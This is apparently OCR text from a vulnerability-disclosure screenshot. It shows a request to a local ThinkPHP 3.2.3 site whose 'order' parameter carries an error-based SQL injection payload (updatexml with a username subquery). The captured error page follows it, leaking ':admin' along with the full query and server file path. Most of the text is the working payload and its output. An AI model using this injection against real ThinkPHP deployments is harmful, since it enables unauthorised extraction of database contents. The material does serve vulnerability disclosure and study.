 127.0.0.1/official/thinkphp_3.2.3_full/?order=updatexml(1,concat(0x3a,(select username from user limit 1)),1)
百度 <Ctrl+K>
:(
1105:XPATH syntax error: ':admin' [ SQL语句 ] : SELECT * FROM `user` WHERE
`username` = 'admin' ORDER BY updatexml(1,concat(0x3a,(select username from
user limit 1)),1) LIMIT 1
错误位置
FILE: D:\upupw\htdocs\official\thinkphp_3.2.3_full\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
www.wooyun.org